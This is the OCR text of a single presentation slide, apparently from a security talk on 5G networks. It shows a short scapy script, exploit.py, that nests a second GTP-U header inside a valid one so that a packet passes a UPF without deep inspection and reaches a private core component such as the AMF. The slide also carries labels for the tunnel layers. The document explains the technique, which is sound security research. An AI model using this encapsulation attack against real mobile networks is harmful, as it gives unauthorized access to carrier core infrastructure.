 exploit.py
import scapy.all as scapy
# 1. Outer Layer
ip = IP(src=my_ip, dst=upf_ip)
gtp = GTP_U_Header(teid=my_teid)
# 2. Inner Layer (Trojan)
inner_gtp = GTP_U_Header(teid=target,
type=0×ff)
inner_ip = IP(dst="10.33.33.13")
packet = ip/gtp/inner_gtp/inner_ip/load
send(packet)
PERIMETER
FIREWALL
USER
UDP
GTP (Valid)
Inner IP
Inner GTP
PAYLOAD
UPF (ROUTER)
NO DPI
CORE (AMF)
We set this to the private IP of a Core Network component—like the AMF.
Normally, you can't reach them.
19 / 26